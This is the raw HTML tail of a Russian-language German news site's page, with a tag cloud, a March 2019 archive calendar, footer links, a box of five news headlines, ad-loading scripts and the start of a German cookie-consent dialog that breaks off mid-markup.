<a href="https://rusverlag.de/tag/%d0%bd%d0%b0%d0%bf%d0%b0%d0%b4%d0%b5%d0%bd%d0%b8%d0%b5" class="tag-cloud-link tag-link-894 tag-link-position-31" style="font-size: 10.739130434783pt;" aria-label="нападение (311 Einträge)" data-wpel-link="internal">нападение</a>
<a href="https://rusverlag.de/tag/%d0%be%d0%b1%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%be" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.304347826087pt;" aria-label="общество (212 Einträge)" data-wpel-link="internal">общество</a>
<a href="https://rusverlag.de/tag/%d0%bf%d0%b0%d1%81%d1%81%d0%b0%d0%b6%d0%b8%d1%80%d1%8b" class="tag-cloud-link tag-link-351 tag-link-position-33" style="font-size: 8.7608695652174pt;" aria-label="пассажиры (227 Einträge)" data-wpel-link="internal">пассажиры</a>
<a href="https://rusverlag.de/tag/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0" class="tag-cloud-link tag-link-168 tag-link-position-34" style="font-size: 14.54347826087pt;" aria-label="политика (549 Einträge)" data-wpel-link="internal">политика</a>
<a href="https://rusverlag.de/tag/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f" class="tag-cloud-link tag-link-221 tag-link-position-35" style="font-size: 16.217391304348pt;" aria-label="полиция (708 Einträge)" data-wpel-link="internal">полиция</a>
<a href="https://rusverlag.de/tag/%d1%80%d0%b0%d0%b1%d0%be%d1%82%d0%b0" class="tag-cloud-link tag-link-655 tag-link-position-36" style="font-size: 9.2173913043478pt;" aria-label="работа (246 Einträge)" data-wpel-link="internal">работа</a>
<a href="https://rusverlag.de/tag/%d1%81%d0%bf%d0%be%d1%80%d1%82" class="tag-cloud-link tag-link-23 tag-link-position-37" style="font-size: 8.1521739130435pt;" aria-label="спорт (207 Einträge)" data-wpel-link="internal">спорт</a>
<a href="https://rusverlag.de/tag/%d1%81%d1%82%d0%b0%d1%82%d0%b8%d1%81%d1%82%d0%b8%d0%ba%d0%b0" class="tag-cloud-link tag-link-122 tag-link-position-38" style="font-size: 8.9130434782609pt;" aria-label="статистика (236 Einträge)" data-wpel-link="internal">статистика</a>
<a href="https://rusverlag.de/tag/%d1%81%d1%83%d0%b4" class="tag-cloud-link tag-link-21 tag-link-position-39" style="font-size: 10.891304347826pt;" aria-label="суд (316 Einträge)" data-wpel-link="internal">суд</a>
<a href="https://rusverlag.de/tag/%d1%82%d0%b5%d1%80%d0%b0%d0%ba%d1%82" class="tag-cloud-link tag-link-344 tag-link-position-40" style="font-size: 8.304347826087pt;" aria-label="теракт (215 Einträge)" data-wpel-link="internal">теракт</a>
<a href="https://rusverlag.de/tag/%d1%82%d1%83%d1%80%d0%b8%d0%b7%d0%bc" class="tag-cloud-link tag-link-1665 tag-link-position-41" style="font-size: 8.304347826087pt;" aria-label="туризм (211 Einträge)" data-wpel-link="internal">туризм</a>
<a href="https://rusverlag.de/tag/%d1%84%d0%b8%d0%bd%d0%b0%d0%bd%d1%81%d1%8b" class="tag-cloud-link tag-link-1132 tag-link-position-42" style="font-size: 8.6086956521739pt;" aria-label="финансы (221 Einträge)" data-wpel-link="internal">финансы</a>
<a href="https://rusverlag.de/tag/futbol-2" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 13.478260869565pt;" aria-label="футбол (470 Einträge)" data-wpel-link="internal">футбол</a>
<a href="https://rusverlag.de/tag/%d1%8d%d0%ba%d0%be%d0%bb%d0%be%d0%b3%d0%b8%d1%8f" class="tag-cloud-link tag-link-1202 tag-link-position-44" style="font-size: 10.891304347826pt;" aria-label="экология (318 Einträge)" data-wpel-link="internal">экология</a>
<a href="https://rusverlag.de/tag/ekonomika-2" class="tag-cloud-link tag-link-19 tag-link-position-45" style="font-size: 13.630434782609pt;" aria-label="экономика (478 Einträge)" data-wpel-link="internal">экономика</a></div>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_calendar"><h4 class="td-block-title"><span>Новости по дате</span></h4><div class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>März 2019</caption>
	<thead>
	<tr>
		<th scope="col" title="Montag">M</th>
		<th scope="col" title="Dienstag">D</th>
		<th scope="col" title="Mittwoch">M</th>
		<th scope="col" title="Donnerstag">D</th>
		<th scope="col" title="Freitag">F</th>
		<th scope="col" title="Samstag">S</th>
		<th scope="col" title="Sonntag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="4" class="pad">&nbsp;</td><td><a href="https://rusverlag.de/2019/03/01" aria-label="Beiträge veröffentlicht am 1. March 2019" data-wpel-link="internal">1</a></td><td><a href="https://rusverlag.de/2019/03/02" aria-label="Beiträge veröffentlicht am 2. March 2019" data-wpel-link="internal">2</a></td><td><a href="https://rusverlag.de/2019/03/03" aria-label="Beiträge veröffentlicht am 3. March 2019" data-wpel-link="internal">3</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/04" aria-label="Beiträge veröffentlicht am 4. March 2019" data-wpel-link="internal">4</a></td><td><a href="https://rusverlag.de/2019/03/05" aria-label="Beiträge veröffentlicht am 5. March 2019" data-wpel-link="internal">5</a></td><td><a href="https://rusverlag.de/2019/03/06" aria-label="Beiträge veröffentlicht am 6. March 2019" data-wpel-link="internal">6</a></td><td><a href="https://rusverlag.de/2019/03/07" aria-label="Beiträge veröffentlicht am 7. March 2019" data-wpel-link="internal">7</a></td><td><a href="https://rusverlag.de/2019/03/08" aria-label="Beiträge veröffentlicht am 8. March 2019" data-wpel-link="internal">8</a></td><td><a href="https://rusverlag.de/2019/03/09" aria-label="Beiträge veröffentlicht am 9. March 2019" data-wpel-link="internal">9</a></td><td><a href="https://rusverlag.de/2019/03/10" aria-label="Beiträge veröffentlicht am 10. March 2019" data-wpel-link="internal">10</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/11" aria-label="Beiträge veröffentlicht am 11. March 2019" data-wpel-link="internal">11</a></td><td><a href="https://rusverlag.de/2019/03/12" aria-label="Beiträge veröffentlicht am 12. March 2019" data-wpel-link="internal">12</a></td><td><a href="https://rusverlag.de/2019/03/13" aria-label="Beiträge veröffentlicht am 13. March 2019" data-wpel-link="internal">13</a></td><td><a href="https://rusverlag.de/2019/03/14" aria-label="Beiträge veröffentlicht am 14. March 2019" data-wpel-link="internal">14</a></td><td><a href="https://rusverlag.de/2019/03/15" aria-label="Beiträge veröffentlicht am 15. March 2019" data-wpel-link="internal">15</a></td><td><a href="https://rusverlag.de/2019/03/16" aria-label="Beiträge veröffentlicht am 16. March 2019" data-wpel-link="internal">16</a></td><td><a href="https://rusverlag.de/2019/03/17" aria-label="Beiträge veröffentlicht am 17. March 2019" data-wpel-link="internal">17</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/18" aria-label="Beiträge veröffentlicht am 18. March 2019" data-wpel-link="internal">18</a></td><td><a href="https://rusverlag.de/2019/03/19" aria-label="Beiträge veröffentlicht am 19. March 2019" data-wpel-link="internal">19</a></td><td><a href="https://rusverlag.de/2019/03/20" aria-label="Beiträge veröffentlicht am 20. March 2019" data-wpel-link="internal">20</a></td><td><a href="https://rusverlag.de/2019/03/21" aria-label="Beiträge veröffentlicht am 21. March 2019" data-wpel-link="internal">21</a></td><td><a href="https://rusverlag.de/2019/03/22" aria-label="Beiträge veröffentlicht am 22. March 2019" data-wpel-link="internal">22</a></td><td><a href="https://rusverlag.de/2019/03/23" aria-label="Beiträge veröffentlicht am 23. March 2019" data-wpel-link="internal">23</a></td><td><a href="https://rusverlag.de/2019/03/24" aria-label="Beiträge veröffentlicht am 24. March 2019" data-wpel-link="internal">24</a></td>
	</tr>
	<tr>
		<td><a href="https://rusverlag.de/2019/03/25" aria-label="Beiträge veröffentlicht am 25. March 2019" data-wpel-link="internal">25</a></td><td><a href="https://rusverlag.de/2019/03/26" aria-label="Beiträge veröffentlicht am 26. March 2019" data-wpel-link="internal">26</a></td><td><a href="https://rusverlag.de/2019/03/27" aria-label="Beiträge veröffentlicht am 27. March 2019" data-wpel-link="internal">27</a></td><td><a href="https://rusverlag.de/2019/03/28" aria-label="Beiträge veröffentlicht am 28. March 2019" data-wpel-link="internal">28</a></td><td><a href="https://rusverlag.de/2019/03/29" aria-label="Beiträge veröffentlicht am 29. March 2019" data-wpel-link="internal">29</a></td><td><a href="https://rusverlag.de/2019/03/30" aria-label="Beiträge veröffentlicht am 30. March 2019" data-wpel-link="internal">30</a></td><td><a href="https://rusverlag.de/2019/03/31" aria-label="Beiträge veröffentlicht am 31. March 2019" data-wpel-link="internal">31</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Vorherige und nächste Monate" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://rusverlag.de/2019/02" data-wpel-link="internal">&laquo; Feb.</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://rusverlag.de/2019/04" data-wpel-link="internal">Apr. &raquo;</a></span>
	</nav></div></aside>            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-foter-menue-nextheme-container"><ul id="menu-foter-menue-nextheme" class="td-subfooter-menu"><li id="menu-item-104058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-104058"><a href="https://rusverlag.de/about-us" data-wpel-link="internal">О нас</a></li>
<li id="menu-item-70105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70105"><a href="https://rusverlag.de/jobs" data-wpel-link="internal">Вакансии</a></li>
<li id="menu-item-70107" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70107"><a href="https://rusverlag.de/impressum" data-wpel-link="internal">Impressum</a></li>
<li id="menu-item-70570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-70570"><a rel="privacy-policy" href="https://rusverlag.de/datenschutzerklarung" data-wpel-link="internal">Datenschutzerklärung</a></li>
<li id="menu-item-70106" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70106"><a href="https://rusverlag.de/agb" data-wpel-link="internal">AGB</a></li>
<li id="menu-item-70108" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70108"><a href="https://rusverlag.de/kontakt" data-wpel-link="internal">Контакт</a></li>
<li id="menu-item-70109" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70109"><a href="https://rusverlag.de/werbung" data-wpel-link="internal">Реклама</a></li>
<li id="menu-item-92646" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-92646"><a href="https://rusverlag.de/cookie-richtlinie-eu" data-wpel-link="internal">Cookie-Richtlinie (EU)</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy;   <a href="https://rusverlag.de" data-wpel-link="internal">RusVerlag.de</a> LTC Media Verlag  2025
            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ НОВОСТЕЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2021/03/03/80819/0303-3.html"  rel="bookmark" class="td-image-wrap " title="Каждый шестой в Германии делает видеозвонки в пижаме" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-347x245.jpg 347w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-521x368.jpg 521w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-696x491.jpg 696w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-595x420.jpg 595w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Каждый шестой в Германии делает видеозвонки в пижаме" data-lazy-src="https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-347x245.jpg 347w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-521x368.jpg 521w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-696x491.jpg 696w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_-595x420.jpg 595w, https://rusverlag.de/wp-content/uploads/2021/03/©-goodluz-Fotolia.com_.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Каждый шестой в Германии делает видеозвонки в пижаме" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2021/03/03/80819/0303-3.html" rel="bookmark" title="Каждый шестой в Германии делает видеозвонки в пижаме" data-wpel-link="internal">Каждый шестой в Германии делает видеозвонки в пижаме</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-03T13:40:10+02:00" >03.03.2021</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2022/02/24/88006/2402-8.html"  rel="bookmark" class="td-image-wrap " title="Лаутербах выступает против прекращения действия всех ограничений" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/08/©-bedya-AdobeStock-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/08/©-bedya-AdobeStock-218x150.jpg 218w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Лаутербах выступает против прекращения действия всех ограничений" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/08/©-bedya-AdobeStock-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/08/©-bedya-AdobeStock-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/08/©-bedya-AdobeStock-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/08/©-bedya-AdobeStock-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Лаутербах выступает против прекращения действия всех ограничений" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2022/02/24/88006/2402-8.html" rel="bookmark" title="Лаутербах выступает против прекращения действия всех ограничений" data-wpel-link="internal">Лаутербах выступает против прекращения действия всех ограничений</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-02-24T10:18:25+02:00" >24.02.2022</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2024/10/10/105938/101054.html"  rel="bookmark" class="td-image-wrap " title="ADAC прогнозирует пробки на дорогах в начале осенних каникул" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-534x368.jpg 534w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ADAC прогнозирует пробки на дорогах в начале осенних каникул" data-lazy-src="https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2023/07/©-Mihai-Musunoi-Fotolia_6600249_S-534x368.jpg 534w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ADAC прогнозирует пробки на дорогах в начале осенних каникул" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2024/10/10/105938/101054.html" rel="bookmark" title="ADAC прогнозирует пробки на дорогах в начале осенних каникул" data-wpel-link="internal">ADAC прогнозирует пробки на дорогах в начале осенних каникул</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-10-10T11:35:05+02:00" >10.10.2024</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2025/05/01/111695/0105847.html"  rel="bookmark" class="td-image-wrap " title="Какие изменения произойдут в мае" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-700x486.jpg 700w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Какие изменения произойдут в мае" data-lazy-src="https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2020/08/©-M.-Schuppich-Fotolia.com_-700x486.jpg 700w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Какие изменения произойдут в мае" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2025/05/01/111695/0105847.html" rel="bookmark" title="Какие изменения произойдут в мае" data-wpel-link="internal">Какие изменения произойдут в мае</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-01T07:49:49+02:00" >01.05.2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://rusverlag.de/2014/08/21/33774/%d1%83%d1%87%d0%b5%d0%bd%d1%8b%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%81%d0%b2%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d0%bc%d0%b8-%d0%b8-%d0%b1.html"  rel="bookmark" class="td-image-wrap " title="Ученые нашли связь между рисунками и будущим интеллектом ребенка" ><img width="100" height="70" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E"  data-lazy-srcset="https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-356x245.jpg 356w" data-lazy-sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ученые нашли связь между рисунками и будущим интеллектом ребенка" data-lazy-src="https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-100x70.jpg" /><noscript><img width="100" height="70" class="entry-thumb" src="https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-100x70.jpg"  srcset="https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-100x70.jpg 100w, https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-218x150.jpg 218w, https://rusverlag.de/wp-content/uploads/2014/08/©-BeTa-Artworks-Fotolia.com_-356x245.jpg 356w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ученые нашли связь между рисунками и будущим интеллектом ребенка" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://rusverlag.de/2014/08/21/33774/%d1%83%d1%87%d0%b5%d0%bd%d1%8b%d0%b5-%d0%bd%d0%b0%d1%88%d0%bb%d0%b8-%d1%81%d0%b2%d1%8f%d0%b7%d1%8c-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83-%d1%80%d0%b8%d1%81%d1%83%d0%bd%d0%ba%d0%b0%d0%bc%d0%b8-%d0%b8-%d0%b1.html" rel="bookmark" title="Ученые нашли связь между рисунками и будущим интеллектом ребенка" data-wpel-link="internal">Ученые нашли связь между рисунками и будущим интеллектом ребенка</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-08-21T05:09:46+02:00" >21.08.2014</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 693db59552cf9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.top-header-menu{list-style:none;margin:5px 0px 0px 0px;display:inline-block}.td-header-sp-recs{padding:0!important;width:1050px!important;position:relative;min-height:0!important}@media (min-width:760px){.td-header-style-1 .td-header-sp-recs{margin:28px 0 9px 0;position:relative;height:120px}}.td-mobile-logo.td-sticky-disable{display:none}.td-header-logo.td-sticky-disable{display:none}.td-header-sp-recs{float:left}.td-visual-hidden{display:none}.td-header-sp-recs{float:left}.td-container.td-header-row.td-header-header{display:flex;align-items:center}.td-container.td-header-row.td-header-header{width:100%;max-width:1440px}.td-container.td-header-row.td-header-main-menu{width:100%;max-width:1440px}@media (min-width:1141px){.ads-block{}.google-auto-placed~.ads-block{display:none}}</style>

<div class="td-container"><!--script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9362797056917394"

     crossorigin="anonymous"></script-->
<script data-minify="1"
id="delivery-draw-kit"
  src="https://rusverlag.de/wp-content/cache/min/1/scripts/draw_script.js?ver=1764684346"
  onload="javascript:renderDelivery('5ef336a693921')"
  async defer>
</script></div><script type="text/javascript">let div = document.createElement('div')
div.classList.add('ads-block')

document.querySelector('.td-banner-wrap-full.td-logo-wrap-full').append(div)</script><!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="bottom-center" style="display: none;">
        <div class="_brlbs-bar-wrap">
            <div class="_brlbs-bar">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row align-items-center">
                            <div class="col-12 col-sm-9">
                                <div class="row">
                                                                            <div class="col-2 text-center _brlbs-no-padding-right">
                                            <img
                                                width="32"
                                                height="32"
                                                class="cookie-logo"
                                                src="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg"
                                                srcset="https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg, https://rusverlag.de/wp-content/plugins/borlabs-cookie/assets/images/borlabs-cookie-logo.svg 2x"
                                                alt="Datenschutzeinstellungen"
                                                aria-hidden="true"
                                            >
                                        </div>
                                    
                                    <div class="col-10">
                                        <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Datenschutzeinstellungen</span>
                                        <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Wir benötigen Ihre Zustimmung, bevor Sie unsere Website weiter besuchen können.</span> <span class="_brlbs-paragraph _brlbs-text-confirm-age">Wenn Sie unter 16 Jahre alt sind und Ihre Zustimmung zu freiwilligen Diensten geben möchten, müssen Sie Ihre Erziehungsberechtigten um Erlaubnis bitten.</span> <span class="_brlbs-paragraph _brlbs-text-technology">Wir verwenden Cookies und andere Technologien auf unserer Website. Einige von ihnen sind essenziell, während andere uns helfen, diese Website und Ihre Erfahrung zu verbessern.</span> <span class="_brlbs-paragraph _brlbs-text-personal-data">Personenbezogene Daten können verarbeitet werden (z. B. IP-Adressen), z. B. für personalisierte Anzeigen und Inhalte oder Anzeigen- und Inhaltsmessung.</span> <span class="_brlbs-paragraph _brlbs-text-more-information">Weitere Informationen über die Verwendung Ihrer Daten finden Sie in unserer  <a class="_brlbs-cursor" href="https://rusverlag.de/datenschutzerklarung">Datenschutzerklärung</a>.</span> <span class="_brlbs-paragraph _brlbs-text-revoke">Sie können Ihre Auswahl jederzeit unter <a class="_brlbs-cursor" href="#" data-cookie-individual>Einstellungen</a> widerrufen oder anpassen.</span> <span class="_brlbs-paragraph _brlbs-text-individual-settings">Bitte beachten Sie, dass aufgrund individueller Einstellungen möglicherweise nicht alle Funktionen der Website zur Verfügung stehen.</span> <span class="_brlbs-paragraph _brlbs-text-non-eu-data-transfer">Einige Services verarbeiten personenbezogene Daten in den USA. Mit Ihrer Einwilligung zur Nutzung dieser Services stimmen Sie auch der Verarbeitung Ihrer Daten in den USA gemäß Art. 49 (1) lit. a DSGVO zu. Der EuGH stuft die USA als Land mit unzureichendem Datenschutz nach EU-Standards ein. So besteht etwa das Risiko, dass US-Behörden personenbezogene Daten in Überwachungsprogrammen verarbeiten, ohne bestehende Klagemöglichkeit für Europäer.</span></p>
                                    </div>
                                </div>

                                                                    <ul
                                         class="show-cookie-logo"                                    >
                                                                                                                                    <li
                                                                                                        data-borlabs-cookie-group="essential"
                                                >
                                                    Essenziell                                                </li>
                                                                                                                                                                                <li
                                                                                                        data-borlabs-cookie-group="statistics"
                                                >
                                                    Statistiken                                                </li>
                                                                                                                                                                                <li
                                                                                                        data-borlabs-cookie-group="marketing"
                                                >
                                                    Marketing                                                </li>
                                                                                                                                                                                <li
                                                                                                        data-borlabs-cookie-group="external-media"
                                                >
                                                    Externe Medien                                                </li>
                                                                                                                        </ul>
                                                            </div>

                            <div class="col-12 col-sm-3">
                                <p class="_brlbs-accept">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        id="CookieBoxSaveButton"
                                        class="_brlbs-btn _brlbs-btn-accept-all _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Ich akzeptiere                                    </a>
                                </p>

                                                                    <p class="_brlbs-refuse-btn">
                                        <a
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            class="_brlbs-btn _brlbs-cursor"
                                            data-cookie-refuse
                                        >
                                            Nur essenzielle Cookies akzeptieren                                        </a>
                                    </p>
                                
                                <p class="_brlbs-manage-btn ">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor _brlbs-btn "
                                        data-cookie-individual
                                    >
                                        Individuelle Datenschutzeinstellungen                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a
                                        href="#"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-cursor"
                                        data-cookie-individual
                                    >
                                        Cookie-Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://rusverlag.de/datenschutzerklarung"
                                        >
                                            Datenschutzerklärung                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a
                                            tabindex="0"
                                            href="https://rusverlag.de/impressum"
                                        >
                                            Impressum                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
